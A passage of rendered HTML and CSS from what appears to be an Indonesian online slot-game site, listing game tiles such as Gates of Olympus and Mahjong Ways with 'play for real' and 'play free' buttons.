#ffef984d}.playBtn:hover.⭐️klvhtd-0{background:linear-gradient(90deg,#ff9974 16.82%,#ff4500)}.demoBtn.⭐️klvhtd-0{color:#fff}.playBtn.⭐️klvhtd-0,.demoBtn.⭐️klvhtd-0{transition:transform .5s}.playBtn:hover.⭐️klvhtd-0,.demoBtn:hover.⭐️klvhtd-0{transform:translateY(-5px)}.adjust-transform-origin.⭐️klvhtd-0{transform-origin:center}.adjust-transform-origin:nth-child(3n+1).⭐️klvhtd-0{transform-origin:left}.adjust-transform-origin:nth-child(3n).⭐️klvhtd-0{transform-origin:right}@media (min-width: 640px){.adjust-transform-origin.⭐️klvhtd-0{transform-origin:center!important}}</style><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="db">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="dc"> Main Gratis</button></div><!--qv q:id=dd q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=de q:key=fztZ:9N_4--><style q:style="i8duzq-0" hidden>.real.⭐️i8duzq-0{opacity:1}.show-preview.⭐️i8duzq-0 .real.⭐️i8duzq-0{opacity:0}img.⭐️i8duzq-0{max-inline-size:100%;block-size:auto}</style><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="df"><img alt="Fortune Gems 500" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="dg"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="1"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=dh q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="di">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="dj"> Main Gratis</button></div><!--qv q:id=dk q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=dl q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="dm"><img alt="Gates of Olympus Super Scatter" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="dn"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="2"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=do q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="dp">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="dq"> Main Gratis</button></div><!--qv q:id=dr q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ds q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="dt"><img alt="Mahjong Ways 3+_Black limited" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f--blur.webp?v=0.6" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="du"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="3"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=dv q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="dw">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="dx"> Main Gratis</button></div><!--qv q:id=dy q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=dz q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="e0"><img alt="Spirit of the Sea" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="e1"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="4"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=e2 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="e3">Main Nyata</button></div><!--qv q:id=e4 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=e5 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="e6"><img alt="Domino Bali Deluxe" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="e7"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="5"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=e8 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="e9">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ea"> Main Gratis</button></div><!--qv q:id=eb q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ec q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ed"><img alt="Gates of Olympus 1000™" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ee"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="6"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ef q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="eg">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="eh"> Main Gratis</button></div><!--qv q:id=ei q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ej q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ek"><img alt="Mahjong Wins 3 - Black Scatter" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609--blur.webp?v=0.4" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="el"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="7"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=em q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="en">Main Nyata</button></div><!--qv q:id=eo q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ep q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="eq"><img alt="Epic Fish Marlin Madness" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="er"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="8"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=es q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="et">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="eu"> Main Gratis</button></div><!--qv q:id=ev q:key=eXtJ:9N_3--><!--qv q:id=ew q:key=sk1Q:mt_0--><!--qv q:key=n7_0--><img alt="new-icon" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/fatpanda_slot.png" style="" data-meta="null" height="30" width="45" class="absolute z-20 left-0 top-0" q:id="ex"><!--/qv--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ey q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ez"><img alt="Lucky Tiger 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="f0"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="9"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=f1 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="f2">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="f3"> Main Gratis</button></div><!--qv q:id=f4 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=f5 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="f6"><img alt="Starlight Princess 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="f7"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="10"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=f8 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="f9">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="fa"> Main Gratis</button></div><!--qv q:id=fb q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=fc q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="fd"><img alt="Sweet Bonanza 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="fe"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="11"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ff q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="fg">Main Nyata</button></div><!--qv q:id=fh q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=fi q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="fj"><img alt="Mahjong Ways 2" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="fk"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="12"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=fl q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="fm">Main Nyata</button></div><!--qv q:id=fn q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=fo q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="fp"><img alt="Wild Bounty Showdown" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="fq"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="13"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=fr q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="fs">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ft"> Main Gratis</button></div><!--qv q:id=fu q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=fv q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="fw"><img alt="SUPER MAHJONG DELUXE" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30--blur.webp?v=0.4" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="fx"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="14"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=fy q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="fz">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="g0"> Main Gratis</button></div><!--qv q:id=g1 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=g2 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="g3"><img alt="HORDE 2 